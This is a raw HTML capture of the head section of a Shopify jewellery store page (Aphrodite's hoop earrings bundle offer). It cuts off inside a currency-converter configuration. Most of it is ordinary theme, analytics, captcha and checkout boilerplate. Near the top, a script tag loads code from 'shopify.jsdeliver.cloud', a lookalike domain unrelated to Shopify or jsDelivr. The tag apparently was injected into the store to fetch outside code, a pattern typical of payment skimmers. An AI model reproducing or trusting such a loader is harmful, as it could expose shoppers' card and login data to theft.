

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aphrodites.com/pages/hollywood-crystal-hoop-earrings-bundle-offer
body_size: 52973
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "pandorasboxinc.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aphrodites.com/pages/hollywood-crystal-hoop-earrings-bundle-offer">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aphrodites.com/cdn/shop/files/favicon-aphrodite.png?crop=center&height=32&v=1750402923&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hollywood Hoop Crystal Double Hoop Earrings Bundle Offer
 &ndash; Aphrodite&#39;s</title>

    
      <meta name="description" content="The seasons hottest trend is here with a timelessly classic spin. Double Hoop Earrings with crystal accents are the perfect blend of modern and Hollywood glam!">
    

    

<meta property="og:site_name" content="Aphrodite&#39;s">
<meta property="og:url" content="https://aphrodites.com/pages/hollywood-crystal-hoop-earrings-bundle-offer">
<meta property="og:title" content="Hollywood Hoop Crystal Double Hoop Earrings Bundle Offer">
<meta property="og:type" content="website">
<meta property="og:description" content="The seasons hottest trend is here with a timelessly classic spin. Double Hoop Earrings with crystal accents are the perfect blend of modern and Hollywood glam!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hollywood Hoop Crystal Double Hoop Earrings Bundle Offer">
<meta name="twitter:description" content="The seasons hottest trend is here with a timelessly classic spin. Double Hoop Earrings with crystal accents are the perfect blend of modern and Hollywood glam!">


    <script src="//aphrodites.com/cdn/shop/t/189/assets/constants.js?v=165488195745554878101748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/pubsub.js?v=2921868252632587581748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/global.js?v=133650866124046141791748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/jquery.js?v=39628375719901859641748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/slick.min.js?v=169510929036442686281748273258" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="h6zwkom0bktsgcy0vkc7yo5nar27e8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15697621/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4862cd7573e932a4cae1d5358ab085fc">
<meta id="in-context-paypal-metadata" data-shop-id="15697621" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15697621" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15697621,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15697621","merchantName":"Aphrodite's","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Aphrodite's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4862cd7573e932a4cae1d5358ab085fc","betas":["rich-media-storefront-analytics"],"domain":"aphrodites.com","predictiveSearch":true,"shopId":15697621,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pandorasboxinc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":145681842345,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aphrodites.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VJ-ZK6G9N\/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com","https:\/\/cdn.wheelio-app.com\/app\/index.min.js?version=20251118080645537\u0026shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/UpsellTracker.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/upsell.js?shop=pandorasboxinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/81c5c431aaf6d8a1f92cfb3c633891e7b7bab437f76fa9bd96ea741bd8ae1e8d\/pixel.wetracked.io\/pandorasboxinc.myshopify.com\/events.js?shop=pandorasboxinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15697621,"offset":-18000,"reqid":"a1e356f0-92bc-4273-94cf-608d35d2bc24-1768791078","pageurl":"aphrodites.com\/pages\/hollywood-crystal-hoop-earrings-bundle-offer","s":"pages-42094854218","u":"536faa1a6a6e","p":"page","rtyp":"page","rid":42094854218};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aphrodites.com/cdn/shop/t/189/compiled_assets/scripts.js?v=61877"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}


        :root {
          --font-body-family: Figtree, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 225, 197, 124;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(225, 197, 124, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aphrodites.com/cdn/shop/t/189/assets/base.css?v=83449071239914874431748273256" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aphrodites.com/cdn/shop/t/189/assets/component-predictive-search.css?v=76514217051199997821748273257"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan 